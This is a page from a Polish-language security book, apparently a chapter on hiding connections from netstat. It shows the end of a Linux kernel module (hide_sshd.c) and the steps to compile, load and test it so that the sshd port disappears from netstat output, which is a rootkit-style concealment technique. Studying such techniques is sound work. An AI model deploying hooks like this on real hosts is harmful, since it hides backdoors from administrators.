 if((my_afinfo = (struct tcp_seq_afinfo*)my_dir_entry->data))
        {
                my_afinfo->seq_show=old_tcp4_seq_show;
        }

}

module_init(myinit);
module_exit(myexit);

Kompilacja i test hide_sshd

W kodzie źródłowym hide_sshd.c przyjęto założenie, że próbujemy ukryć obecność demona sshd uruchomionego w hoście. Aby ukryć inną usługę, należy zmienić wartość PORT_TO_HIDE. Na potrzeby przykładu zakładamy, że w hoście jest uruchomiony sshd. Możemy to sprawdzić poleceniem netstat:

[nieroot]$ netstat -na | grep 22
tcp     0     0.0.0.0:22     0.0.0.0:*     LISTEN

Posłużymy się plikiem makefile zawierającym:

obj-m += hide_sshd.o

Do kompilacji użyjemy następującego polecenia make:

[nieroot]$ make -C /usr/src/linux-`uname -r` SUBDIRS=$PWD modules

Załadujemy moduł:

[root]# insmod ./hide_sshd.ko

Teraz demon sshd będzie niewidoczny (ponownie użyjemy polecenia netstat):

[nieroot]# netstat -na | grep 22

Po zakończeniu prób należy usunąć moduł z jądra:

[root]# rmmod hide_sshd

Ukrywanie połączeń przed narzędziem netstat | 183